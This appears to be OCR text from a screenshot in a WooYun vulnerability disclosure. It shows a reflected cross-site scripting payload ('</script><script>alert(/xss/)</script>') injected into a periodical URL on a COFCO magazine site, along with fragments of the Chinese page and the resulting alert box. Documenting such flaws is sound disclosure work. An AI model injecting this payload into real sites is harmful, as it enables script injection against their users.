 http://cofcomag.cofco.com//cn/periodical/old.aspx?periodical=934819</script><script>alert(/xss/)</script>
ofco.com ×
企业
中良
中粮人读本
最新期刊 过往期刊 内容搜索 联
请选择
来自网页的消息 x
/xss/
确定
www.wooyun.org